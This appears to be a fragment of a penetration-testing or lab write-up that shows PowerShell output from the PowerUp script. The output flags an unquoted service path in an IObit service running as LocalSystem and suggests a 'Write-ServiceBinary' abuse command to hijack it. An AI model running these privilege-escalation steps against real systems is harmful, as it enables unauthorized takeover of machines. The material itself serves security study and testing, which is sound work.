 PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart     : True